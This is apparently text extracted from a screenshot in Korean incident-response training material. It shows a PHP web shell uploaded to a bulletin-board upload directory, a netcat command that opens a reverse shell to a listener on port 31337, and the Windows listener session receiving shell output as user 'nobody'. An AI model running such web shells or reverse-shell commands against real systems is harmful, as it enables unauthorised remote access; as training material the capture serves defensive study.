 주의 요함 10.10.10.10/wizboard/table/root/board04/updir/shell.php.kr
앱 장고를 활용한 웹사이 science of deduction 로앤비
|Shell| |File Upload| |Tools| |PHP Eval Code| |Whois|
Shell
$localhost nc -e /bin/sh 10.10.10.1 31337 Enter
uid=99(nobody) gid=99(nobody) groups=99(nobody)
C:₩Windows₩System32₩cmd.exe - nc -l -p 31337
Microsoft Windows [Version 10.0.17134.523]
(c) 2018 Microsoft Corporation. All rights reserved.
E:₩holywater₩#TrainingMaterial₩IncidentCase₩PMS₩Reverse_Connect>dir
E 드라이브의 볼륨: SAMSUNG
볼륨 일련 번호: 9851-5C74
E:₩holywater₩#TrainingMaterial₩IncidentCase₩PMS₩Reverse_Connect 디렉터리
2019-01-27 오후 05:04 <DIR> .
2019-01-27 오후 05:04 <DIR> ..
2015-07-07 오전 08:34 37,630 nc.exe
1개 파일 37,630 바이트
2개 디렉터리 1,315,115,413,504 바이트 남음
E:₩holywater₩#TrainingMaterial₩IncidentCase₩PMS₩Reverse_Connect>nc -l -p 31337
id
uid=99(nobody) gid=99(nobody) groups=99(nobody)